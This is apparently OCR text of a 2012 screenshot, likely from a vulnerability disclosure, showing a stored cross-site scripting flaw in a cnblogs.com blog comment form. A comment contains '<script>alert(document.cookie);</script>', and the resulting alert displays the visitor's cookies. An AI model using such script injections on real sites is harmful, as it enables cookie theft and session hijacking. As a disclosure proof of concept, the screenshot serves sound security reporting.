 [原创]神马你那也叫毕设？看哥的神毕设--插件系统 - kingmoon - 博客园 - Windows Internet Explorer
http://www.cnblogs.com/kingmoon/archive/2012/09/15/2686457.html#2473582
百度
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 烟雨红尘搜索结果_SCRIP...
[原创]神马你那也叫毕设？看哥的神毕设--插件系... 页面(P) 安全(S) 工具(O)
knickers:
<script>alert(document.cookie);</script>
刷新评论 刷新页面 返回顶部
发表评论
评论提交中...
昵称： knickers
评论内容： B
<script>alert(document.cookie);</script>
来自网页的消息
__utmc=226521935; __utma=226521935.923738047.1347698236.1347698236.1347698236.1; __utmb=226521935.10.10.1347698236;
__utmz=226521935.1347698236.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic|utmctr=cnblog; __gads=ID=e910d041e4c12246:T=1347698232:S=ALNI_MbHhwKT4FPqgDruV4HNwfQfD
确定
提交评论 注销 订阅评论
Internet 100%
www.wooyun.org